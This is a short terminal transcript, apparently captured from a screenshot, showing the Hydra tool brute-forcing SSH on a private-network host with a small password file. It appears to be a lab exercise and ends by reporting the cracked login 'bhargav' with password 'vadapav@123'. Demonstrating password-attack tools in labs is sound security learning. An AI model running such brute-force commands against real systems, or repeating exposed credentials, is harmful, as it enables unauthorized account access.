 [06/25/23] bhargav@\h:\w$hydra -l bhargav -P passwords.txt 192.168.29.147 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-25 21:40:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.29.147:22/
[22][ssh] host: 192.168.29.147   login: bhargav   password: vadapav@123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-25 21:41:03
[06/25/23] bhargav@\h:\w$